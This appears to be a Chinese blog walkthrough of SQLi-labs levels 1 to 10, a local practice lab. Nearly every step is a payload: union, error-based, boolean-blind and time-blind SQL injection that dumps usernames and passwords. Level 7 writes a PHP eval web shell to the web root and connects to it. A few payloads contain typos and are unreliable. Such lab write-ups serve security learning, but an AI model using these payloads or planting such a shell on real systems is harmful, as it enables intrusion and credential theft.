简介
SQL-Labs 是一个用于学习和练习SQL注入的实验环境。它通常由一系列精心设计的实验室构成,旨在帮助用户理解各种SQL注入攻击的原理和防御方法。SQL-Labs通常包含多个关卡,从基础到高级,逐步提高难度,以涵盖不同类型和复杂性的SQL注入攻击。
整体思路
1.判断有无注入点
2.判断闭合的特殊符号
3.猜解列名数量
4.判断回显点
5.利用注入点进行信息收集
爆用户权限,爆库,爆版本号
爆表,爆列,爆账号密码
Less-1
首先我们需要判断闭合符号,输入
?id=1' 
根据报错信息,use near ''1'' LIMIT 0,1' at line 1我们去掉用于标识的’‘,判断less-1的闭合符号为单引号
使用--+注释

下一步猜测列明数量为4
?id=1' and order by 4 --+
尝试改为3

第一行不变,判断回显点2,3

我们回显的位置有限,为了使想要的信息出现在页面上,我们使用?id=-1,因为id=-1不存在,信息就会填充到2,3的位置上

我们查询到数据库的名字是security,开始进一步爆破表名

?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+我们看到出现了四个表明,判断users是最有可能存储账号密码的数据表

?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+这次查出的数据很多,无法准确的判断,我们需要缩小范围,指定查询security数据库下的数据
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'--+
爆破数据
?id=-1' union select 1,2,group_concat(username,0x3B,password) from users--+
#0x3B是;的十六进制码
第一关结束
Less-2
第二题的第一题的方法一样
?id=1
根据报错信息,判断为数值型注入
?id=1 order by 3--+回显行数为3
?id=-1 union select 1,2,3--+
使用order by 函数排序

版本号
?id=-1 union select 1,database(),version()--+ 爆表,列
爆表,列
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema_table='secrity'

爆数据
?id=-1 union select 1,2,group_concat(username,0x7e,password) from users--+
Less-3
判断闭合符号
?id=1' and 1=1
判断字段数和回显位置
?id=1') order by 3--+
?id=-1') union select 1,2,3--+爆库,爆表
?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'爆列,爆数据
?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'--+
?id=-1') union select 1,2,group_concat(username,0x7e,password) from users--+
Less-4
判断闭合符号
?id=1\
这关的sql语句闭合是由双引号和括号完成的
判断回显数
?id=1") order by 3 --+
?id=-1") union select 1,2,3--+爆库,爆表
?id=-1") union select 1,2,database()--+
?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
爆字段名,数据
?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'--+
?id=-1") union select 1,2,group_concat(username,0x7e,password) from users--+
Less-5
判断闭合符号
id=1\第五题使用单引号闭合
当我们对回显数进行猜测的时候,我们发现没有回显,但是后面会显示报错信息,所有这题我们选择报错回显
报错回显
基本概念:
-
引发错误:通过构造特定的输入,引发数据库错误。
- 获取信息:利用错误信息中暴露的细节,获取数据库的元数据或用户数据。
爆破库名
?id=-1' and updatexml(1,concat(0x7e,database()),1) --+
爆破表名
?id=-1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) --+
爆破字段名
?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security')),1) --+
爆破数据
?id=-1' and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password) from users)),1) --+
最后我们发现显示的数据不完整,因为updatexml()函数的报错内容不超过32个字符,所以我们还需要对数据进行处理
怎么做
使用mid(),left(),substring()函数对结果字符进行处理,我这里使用substring进行操作
?id=-1' and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password) from users),1,1)),1) --+

结果只有一个D
那么我们将结束的位置改为32
?id=-1' and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password) from users),1,32)),1) --+
之后我们就可以不断改变位置,这样我们就可以得到所有数据,后续的操作不再演示
Less-6
判断注入点
?id=-1\第六题是双引号闭合
后续操作于第五题一致
Less-7
判断注入点
?id=1
?id=-1 我们发现没有具体的报错信息,那我们的联合查询和报错注入可能都没有作用
我们发现没有具体的报错信息,那我们的联合查询和报错注入可能都没有作用
我们先猜一下第七题的闭合符号
通过不同的反馈来判断我们的猜测是否正确
?id=1"未报错,说明闭合符号里没有双引号
当我们使用单引号时,会报错,说明在闭合符号里存在单引号
那我们继续猜,在后面加个括号试一下
?id=1')还是报错,继续猜
我们继续尝试,最后猜到第七题的闭合方式是一个单引号和两个括号
这道题需要我们写入一个文件导入到数据库中,首先需要手动修改PHP study的配置文件

进入到C:\Users\Administrator\Desktop\study\MySQL\bin这个目录下
右键选择在终端中打开(win10按shift+右键)
输入secure_file_priv查看配置,如果为null则无法导出文件,默认为null
打开MySQL下的my.ini,将secure_file_priv="/"添加到配置文件

重启PHP study服务,发现已经拥有权限

使用@@basedir,@@datadir 函数来确定MySQL的基础目录和数据目录
?id=-1' union select 1,@@basedir,@@datadir--+

写入木马
?id=-1')) union select 1,2,"<?php @eval($_POST[1]);?>" into outfile "C:\\phpStudy\\WWW\\shell.php"--+
 报错,此时我们不知道我们写入是否成功,访问http://127.0.0.1/shell.php,结果显示写入成功
报错,此时我们不知道我们写入是否成功,访问http://127.0.0.1/shell.php,结果显示写入成功

利用蚁剑连接木马

将输入写入result.txt
?id=-1')) union select 1,2,group_concat(username,0x7e,password)from users into outfile "C:\\phpStudy\\WWW\\result.txt"--+
访问result.txt,里面有我们想要的数据。第七关结束

Less-8
在url输入
?id=1
?id=-1没有回显,没有报错信息,但我们可以通过反馈判断是否正确
所有题的闭合方式判断都相同
第八题的必和符号为单引号
这题我们使用布尔盲注
/?id=1' and ascii(substring((select database()),1,1))>100--+
输入后显示为真
/?id=1' and ascii(substring((select database()),1,1))>120--+
输入后显示为假
使用二分法快速确定了数据库第一个单词为‘s’
猜测数据库名为security
?id=1' and (select database())="security"--+
结果为真
无限循环,猜表明,猜字段名,直到得到结果(这种方法巨麻烦,如果你有kali会简单很多)
Less-9
当我们在第九题输入?id=1和?id=-1时没有任何反应,我们知道布尔盲注不能产生作用,因为我们需要使用时间盲注
时间盲注
通俗点讲,就是我们要在sql语句中加入SLEEP()函数,并且搭配if()语句使用,当我们输入的条件为真的时候,sleep()函数会将程序挂起,时间取决于括号里的数字。我们通过程序反应的时间判断。
?id=1' and sleep(3)--+
输入后我们可以明显感觉程序运行速度变慢,说明闭合方式为单引号
也可以通过F12中的网络中的延迟判断
爆破数据库名
?id=1' and if(ascii(substring((select database()),1,1))>10,sleep(3),0)--+
爆破表名
?id=1'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99,sleep(5),1)--+
Less-10
和第九关一样都是时间盲注,唯一不同的是闭合是双引号"





















 1517
1517

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








